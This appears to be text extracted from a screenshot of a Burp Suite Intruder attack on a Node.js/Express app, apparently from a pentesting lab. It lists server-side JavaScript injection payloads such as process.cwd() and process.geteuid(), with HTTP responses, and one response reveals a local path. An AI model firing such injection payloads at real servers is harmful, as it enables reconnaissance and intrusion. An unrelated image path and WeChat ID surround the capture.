 StartBurp
MEM 51% 4566rpm / 41.4°C
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 500 1631
1 process.arch 200 213
2 process.argv 200 281
3 process.argv0 200 214
4 process.channel 200 220
5 process.cwd() 200 250
6 process.geteuid() 200 213
7 process.getegid() 200 212
8 process.getgroups() 200 262
9 process.pid 200 214
10 process.platform 200 217
11 process.version 200 218
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 50
ETag:
Date: Sun, 23 Apr 2017 08:28:34 GMT
Connection: close
Output</br>/Users/narendrabhati/Node JS Pentesting
微信号: luomiweixiong